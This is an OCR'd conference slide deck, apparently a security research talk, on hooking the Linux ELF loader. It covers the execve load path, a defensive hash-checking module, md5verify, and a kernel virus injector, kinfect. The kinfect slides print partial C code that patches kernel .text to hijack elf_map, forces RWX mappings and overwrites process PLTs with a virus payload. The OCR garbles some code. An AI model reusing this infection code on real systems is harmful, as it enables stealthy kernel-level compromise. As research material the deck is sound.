



### **Hooking the Linux ELF Loader**

**Richard Johnson**

rjohnson@idefense.com

### About



### Who am I?

Currently employed by iDEFENSE Labs 5 years professional security experience

### Development Projects

nologin.org uninformed.org

# Agenda



# Linking and Loading

sys\_execve execution chain Runtime link editor

# md5verify

Concepts

Userland daemon implementation

Kernel module implementation

# kinfect

Concepts

Kernel infector implementation

ELF virus implementation



# **Linking and Loading**

# Linux Loader

Load binary into memory Perform relocations on ELF sections Pass control to the runtime linker

### Runtime Linker

Map shared libraries to process memory Perform relocations on symbols Return process execution to program's entry point



Program executes libc's execve() Libc's execve() -> sys\_execve() system call

#### sys\_execve() system call [arch/i386/kernel/process.c] Wrapper for do\_execve()

do execve() [fs/exec.c] Populate file structure Populate bprm structure Locate binary handler Load binary

## do\_execve()



**Populate file struct**

 open\_exec() dentry\_open() Populate bprm struct Locate binary handler

Load binary

```
564 struct file {
565 struct list head flist;
566 struct dentry *f dentry;
567 struct vfsmount *f vfsmnt;
568 struct file operations *f op;
569 atomic t f count;
570 unsigned int filags;
571 mode t f mode;
572 int ferror;
573 loff t f pos;
574 struct fown struct fowner;
575 unsigned int fuid, f gid;
576 struct file ra state f ra;
577
578 unsigned long f version;
579 void *f security;
580
581 /* needed for tty driver, and maybe others */
582 void *private data;
583
584 #ifdef CONFIG_EPOLL
585 /* Used by fs/eventpoll.c to link all the hooks to 
this file */
586 struct list head fep links;
587 spinlock t fep lock;
588 #endif /* #ifdef CONFIG EPOLL */589 struct address space *f mapping;
590 };
```
# do\_execve()



Populate file struct **Populate bprm struct**

prepare\_binprm() Locate binary handler

Load binary

```
23 struct linux_binprm{
24 char buf[BINPRM_BUF_SIZE];
25 struct page *page[MAX_ARG_PAGES];
26 struct mm struct *mm;
27 unsigned long p; /* current top of mem */
28 int sh_bang;
29 struct file * file;
30 int e uid, e qid;
31 kernel cap t cap inheritable, cap permitted,
cap_effective;
32 void *security;
33 int argc, envc;
34 char * filename; /* Name of binary as seen by 
procps */
35 char * interp; /* Name of the binary really 
executed. Most
36 of the time same as 
filename, but could be
37 different for binfmt_
{misc,script} */
38 unsigned interp flags;
39 unsigned interp data;
40 unsigned long loader, exec;
41 };
```
# search\_binary\_handler()



Populate file struct

- Populate bprm struct
- **Locate binary handler**

Binary format handlers are registered in the init functions of their respective modules (binfmt\_elf.c, binfmt\_aout.c)

```
Load binary 75 static struct linux_binfmt elf_format = {
                           76 . module = THIS MODULE,
                           77 .load binary = load elf binary,
                           78 .load shlib = load elf library,
                           79 .core dump = elf core dump,
                           80 .min coredump = ELF_EXEC_PAGESIZE
                           81 };
                           1545 static int __init init_elf_binfmt(void)
                           1546 {
```

```
1547 return register binfmt(&elf format);
```
1548 }

# search\_binary\_handler()



Populate file struct Populate bprm struct

#### **Locate binary handler**

Load binary

search\_binary\_handler() cycles the available format handlers and attempts to execute the associated load\_binary function

load\_binary functions validate the header of the binary and continue if the appropriate binary handler was located

### load\_elf\_binary()



- Populate file struct
- Populate bprm struct
- Locate binary handler
- **Load binary**

Allocate a new fd for the task

Attempt to locate a PT\_INTERP program header and determine interpreter file format

Free up structures belonging to the old process

Calculate offsets for interpreter if the ELF is of type ET\_DYN

### load\_elf\_binary()



Populate file struct Populate bprm struct Locate binary handler

**Load binary**

Map the binary into memory via elf\_map()

Map pages for the bss and heap

Call load\_elf\_interpreter() if the binary is dynamically linked and set the entry point to the mapped interpreter's address

Copy the process's environment, arguments, credentials, and the elf\_info struct to the stack via create\_elf\_tables()

Finally, begin execution of the new task via start\_thread() and return to userspace



### The standard Linux rtld is ld-linux.so

- Loaded by the kernel's load\_elf\_interpreter() function
- Loads dynamic libraries into the process's memory space
- Performs fixups on the GOT entries to point to the appropriate library symbols



### Executing library functions

Execution is transferred to the PLT which contains stub code to reference the appropriate GOT entry for the requested function.

Linux implements lazy loading which resolves the address of the requested symbol when its first referenced by the binary

If the symbol has not been resolved, the GOT entry will return execution to the next instruction in the PLT which pushes the offset in the relocation table and calls PLT0.

PLT0 calls the rtld's symbol resolution function with the supplied offset and stores the returned value in the GOT entry for the requested symbol



# **md5verify**





### **Concepts**

A modification to the Linux ELF loader is made to validate the integrity of an executed binary

An md5 hash of the binary is calculated in kernel space and compared to a stored hash to verify the binary has not been modified

The stored hashes reside in a userland daemon application that communicates with the kernel via a character device

Compromised/unrecognized binaries can be blocked from execution or logged for later analysis



### Userland daemon implementation

Daemon takes a command line argument specifying a file containing a list of files which are to be monitored

Md5 hashes are calculated for each file and stored in a splay tree indexed by device and inode which optimizes the lookups for frequently accessed binaries

Daemon polls the character device, waiting to be woken up by the kernel

When data is available on the device, a lookup is performed and the hash is passed back to the kernel



The init function of the loadable kernel module registers a character device and hooks the load\_elf\_binary function, replacing it with a pointer to md5verify\_load\_binary()

```
244: static int __ init
245: md5verify_init (void)
246: {
247: if (register chrdev (DRV MAJOR, "md5verify", &drv fops))
248: {
249: printk (KERN DEBUG "[hooker]: unable to get major %d\n",
250: DRV_MAJOR);
251: return -EIO;
252:253: md5verify format = current->binfmt;
254: k load binary = md5verify format->load binary;
255: md5verify format->load binary = &md5verify load binary;
256: printk (KERN DEBUG "[hooker] load binary handler hooked\n");
257: 
258: init waitqueue head (&poll wait queue);
259: init waitqueue head (&kern wait queue);
260: return 0;
261: }
```


md5verify\_load\_binary retrieves the device number and inode of the file being executed and creates a buffer to send over the device: [device][inode][filename]

```
47: int
48: md5verify load binary (struct linux binprm *linux binprm,
49: Struct pt regs *regs)
50: {
51: short device;
52: DECLARE WAITQUEUE (wait, current);
53: 
54: memset (fname, 0, sizeof (fname));
55: if (strcmp (linux binprm->filename, HOOKME) <= 0)
56: {
57: device = (MAJOR (linux_binprm->file->f_vfsmnt->mnt_sb->s_dev)
58: * 256) + MINOR (linux binprm->file->f vfsmnt->mnt sb->s dev);
59: memcpy (fname, &device, 2);
60: memcpy (fname + 2,
61: &linux_binprm->file->f_dentry->d_inode->i_ino, 4);
62: strcpy (&fname[6], linux binprm->filename);
```


md5verify\_sum() calculates the md5 hash of the binary to be executed

```
89: int
90: md5verify sum (struct linux binprm *linux binprm)
91: {
...
104: ret = kernel read (linux binprm->file, 0, buf, size);
105: if (ret < 0)
106: goto cleanup;
107: 
108: md5 starts (&ctx);
109: md5 update (&ctx, buf, size);
110: md5 finish (&ctx, md5sum);
```


The buffer is sent over the device and the stored hash is retrieved and compared against the calculated hash

```
164: static ssize_t
165: drv write (struct file *file, const char user * buf, size t len,
166: loff t * ppos)167: {
...
176: memset (file hash, 0, sizeof (file hash));
177: if (copy from user (file hash, buf, len))
178: {
179: ret = -EFAULT;
```

```
89: int
90: md5verify sum (struct linux binprm *linux binprm)
91: {
...
120: if (memcmp (md5sum, file hash, 16) != 0)
121: {
122: printk ("[%d] REJECTED!\n", i);
123: return -1;
124: }
```






### **Concepts**

A modification to the Linux ELF loader is made to add kernelresident virus injector

The kernel portion of the infector should not rely on kernel symbols so that the module may easily be converted into a / dev/(k)mem injectable payload

The virus is injected on the fly before load\_elf\_binary returns to userspace



#### Implementation

load\_elf\_binary() must be disassembled during initalization to locate all the subcalls in order to hook elf\_map()

```
209: static int __init
210: kinfect_init (void)
211: {
212: linux_binfmt = current->binfmt;
213: o load binary = linux binfmt->load binary;
214: o load library = linux binfmt->load shlib;
215: linux binfmt->load binary = &ki load binary;
116: static int
117: ki load binary (struct linux binprm *bprm, struct pt regs *regs)
118: {
...
125: // determine the sizeof load_binary
126: count = (unsigned int) o load library - (unsigned int) o load binary;
127: ret = (int) ki dis calls ((unsigned char *) o load binary, count);
```


#### Implementation

A fingerprint is taken based upon the number of 'and', 'call', and 'test' instructions found in each function called from load\_elf\_binary

```
152: static ssize_t
153: ki dis calls (unsigned char *buffer, ssize t count)
154: {
...
174: while (sub_off < 220)
175: {
176: Instruction *inst = &opcodeTable1[sub ptr[sub off]];
177: sub op len = inst->getSize (inst, MODE 32, sub ptr + sub off);
178: if (inst->mnemonic)
179: {
180: if ((strncmp
181: ("call",
182: (unsigned char *) inst-<math>mmemonic</math>, 4) == 0) &amp; so sub-off > 80)183: calls++;
184: if (strncmp ("and", (unsigned char *) inst->mnemonic, 3) == 0)
185: ands++;
186: if (strncmp ("test", (unsigned char *) inst->mnemonic, 4) == 0)
187: tests++;
188: }
189: sub off += sub op len;
```




#### Implementation

A fingerprint is taken based upon the number of 'and', 'call', and 'test' instructions found in each function called from load\_elf\_binary

```
191: if (calls == 1 && ands == 4 && tests == 2)
192: {
193: hook addr = (unsigned long *) (\deltabuffer[offset] + 1);
194: 
195: o elf map call =
196: (unsigned long *) *(unsigned long *) (&buffer[offset] + 1);
197: o elf map = (void *) sub ptr;
```




#### Implementation

The call for elf\_map is a relative 32bit call so the offset from the elf\_map call to ki\_elf\_map() must be calculated before the hook can be placed

The hook is placed directly in the .text section of the kernel

```
143: /* place elf map hook */144: *(unsigned long *) hook addr =
145: (unsigned long) &ki_elf_map - (unsigned long) hook_addr - 4;
```


### Implementation

ki\_elf\_map must change the requested permissions before calling the real elf\_map

- 66: type = MAP\_PRIVATE | MAP\_EXECUTABLE;
- 67: prot = PROT\_WRITE | PROT\_READ | PROT\_EXEC;
- 68: base addr = (unsigned long) o elf map (filep, addr, eppnt, prot, type);



#### Implementation

ki\_elf\_map reads in a copy of the executed binary into a temporary buffer and locates the .plt section for infection

```
70: if (memcmp ((unsigned long *) base addr, elf sig, 4) != 0
71: || eppnt->p offset > 0)
72: return base addr;
73: 
74: size = filep->f dentry->d inode->i size;
75: buf = kmalloc (size, GFP KERNEL);
76: if (buf \leq 0)
77: {
78: printk (KERN DEBUG "Could not map file for infection\n");
79: return base addr;
80: }
81: if (kernel read (filep, \theta, buf, size) < \theta)
82: goto cleanup;
```


#### Implementation

ki\_elf\_map reads in a copy of the executed binary into a temporary buffer and locates the .plt section for infection

```
84: ehdr = (Elf32 Ehdr * ) buf;85: shdr = (Elf32 Shdr * ) ((int) but + ehdr - e-shoff);86: strtab = &shdr[ehdr->e_shstrndx];
87: strings = (char *) ((int) buf + strtab->sh offset);
88: for (pshdr = shdr, i = 0; i < ehdr->e shnum; pshdr++, i++)
89: {
90: if (strcmp (&strings[pshdr->sh_name], ".plt") == 0)
91: {
92: *(long *) & elf payload [0x4d] = shdr->sh addr + pshdr->sh size;
93: plt addr = (void *) ((int) pshdr->sh offset + 16);
94: }
95: }
96: if (plt addr == NULL)
97: {
98: printk (KERN DEBUG "Couldn't find plt addr\n");
99: goto cleanup;
100: }
101: plt addr += base addr;
```




#### Implementation

Once the proper address has been resolved, the temporary buffer is free'd and modifications to the real mapping of the executable can be made

The plt virus is copied over the process's original plt and e\_entry is modified to point to the plt

```
103: real ehdr = (Elf32 Ehdr *) base addr;
104: *(long * ) &elf payload[0xa9] = real ehdr->e entry;
```

```
105: printk (KERN DEBUG "Old e entry: %x\n", real ehdr->e entry);
```

```
106: real ehdr->e entry = (unsigned int) plt addr;
```

```
107: printk (KERN DEBUG "New e entry: %x\n", real ehdr->e entry);
```

```
108: memcpy (&elf payload[0x56], plt addr, 16);
```

```
109: memcpy (plt addr, &elf payload, sizeof (elf payload));
```


# **Questions?**